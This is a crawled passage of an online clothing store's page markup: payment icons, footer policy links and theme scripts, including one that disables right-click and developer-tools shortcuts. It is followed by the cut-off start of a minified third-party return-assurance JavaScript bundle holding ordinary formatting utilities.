.185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/" title="">ADEPTT.COM</a></small>
        
          <small class="copyright__content">Dress to lead the world!</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/legal-notice">Legal notice</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://adeptt.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Shop Now`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.seel.com/releases/scripts/shopify-ra/return-assurance.min.js?shop=adeptt-com.myshopify.com
body_size: 126356
content:
/*! For license information please see return-assurance.min.js.LICENSE.txt */
(()=>{var t={8366:function(t,e){!function(t){"use strict";function e(t,e){return t(e={exports:{}},e.exports),e.exports}var r={symbol:"$",format:"%s%v",decimal:".",thousand:",",precision:2,grouping:3,stripZeros:!1,fallback:0};function n(t){var e=arguments.length<=1||void 0===arguments[1]?r.decimal:arguments[1],o=arguments.length<=2||void 0===arguments[2]?r.fallback:arguments[2];if(Array.isArray(t))return t.map((function(t){return n(t,e,o)}));if("number"==typeof t)return t;var a=new RegExp("[^0-9-(-)-"+e+"]",["g"]),i=(""+t).replace(a,"").replace(e,".").replace(/\(([-]*\d*[^)]?\d+)\)/g,"-$1").replace(/\((.*)\)/,""),c=(i.match(/-/g)||2).length%2,l=parseFloat(i.replace(/-/g,""))*(c?-1:1);return isNaN(l)?o:l}function o(t,e){var n,o;n=e,o=r.precision,n=Math.round(Math.abs(n)),e=isNaN(n)?o:n;var a=Math.pow(10,e);return(Math.round((t+1e-8)*a)/a).toFixed(e)}var a=e((function(t){var e=Object.prototype.hasOwnProperty,r=Object.prototype.propertyIsEnumerable;t.exports=Object.assign||function(t,n){for(var o,a,i=function(t){if(null==t)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(t)}(t),c=1;c<arguments.length;c++){for(var l in o=Object(arguments[c]))e.call(o,l)&&(i[l]=o[l]);if(Object.getOwnPropertySymbols){a=Object.getOwnPropertySymbols(o);for(var s=0;s<a.length;s++)r.call(o,a[s])&&(i[a[s]]=o[a[s]])}}return i}})),i=a&&"object"==typeof a&&"default"in a?a.default:a;function c(t){var e=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];if(Array.isArray(t))return t.map((function(t){return c(t,e)}));e=i({},r,e);var n,a,l,s,u,f=t<0?"-":"",p=parseInt(o(Math.abs(t),e.precision),10)+"",d=p.length>3?p.length%3:0,m=f+(d?p.substr(0,d)+e.thousand:"")+p.substr(d).replace(/(\d{3})(?=\d)/g,"$1"+e.thousand)+(e.precision>0?e.decimal+o(Math.abs(t),e.precision).split(".")[1]:"");return e.stripZeros?(n=m,a=e.decimal,l=n.split(a),s=l[0],(u=l[1].replace(/0+$/,"")).length>0?s+a+u:s):m}var l=e((function(t){var e=String.prototype.valueOf,r=Object.prototype.toString,n="function"==typeof Symbol&&"symbol"==typeof Symbol.toStringTag;t.exports=function(t){return"string"==typeof t||"object"==typeof t&&(n?function(t){try{return e.call(t),!0}catch(t){return!1}}(t):"[object String]"===r.call(t))}})),s=l&&"object"==typeof l&&"default"in l?l.default:l;function u(t){return s(t)&&t.match("%v")?{pos:t,neg:t.replace("-","").replace("%v","-%v"),zero:t}:t}function f(t){var e=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];if(Array.isArray(t))return t.map((function(t){return f(t,e)}));var n=u((e=i({},r,e)).format);return(t>0?n.pos:t<0?n.neg:n.zero).replace("%s",e.symbol).replace("%v",c(Math.abs(t),e))}t.settings=r,t.unformat=n,t.toFixed=o,t.formatMoney=f,t.formatNumber=c,t.formatColumn=function t(e){var o=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];if(!e)return[];var a=u((o=i({},r,o)).format),l=a.pos.indexOf("%s")<a.pos.indexOf("%v"),f=0;return e.map((function(e){if(Array.isArray(e))return t(e,o);var r=((e=n(e,o.decimal))>0?a.pos:e<0?a.neg:a.zero).replace("%s",o.symbol).replace("%v",c(Math.abs(e),o));return r.length>f&&(f=r.length),r})).map((function(t){return s(t)&&t.length<f?l?t.replace(o.symbol,o.symbol+new Array(f-t.length+1).join(" ")):new Array(f-t.length+1).join(" ")+t:t}))},t.format=f,t.parse=n}(e)},2177:(t,e,r)=>{var n;!function(){"use strict";var o=!("undefined"==typeof window||!window.document||!window.document.createElement),a={canUseDOM:o,canUseWorkers:"undefined"!=typeof Worker,canUseEventListeners:o&&!(!window.addEventListener&&!window.attachEvent),canUseViewport:o&&!!window.screen};void 0===(n=function(){return a}.call(e,r,e,t))||(t.exports=n)}()},1567:t=>{t.exports=/<%=([\s\S]+?)%>/g},2834:(t,e,r)=>{var n=NaN,o="[object Symbol]",a=/^\s+|\s+$/g,i=/^[-+]0x[0-9a-f]+$/i,c=/^0b[01]+$/i,l=/^0o[0-7]+$/i,s=parseInt,u="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g,f="object"==typeof self&&self&&self.Object===Object&&self,p=u||f||Function("return this")(),d=Object.prototype.toString,m=Math.max,h=Math.min,y=function(){return p.Date.now()};function v(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function g(t){if("number"==typeof 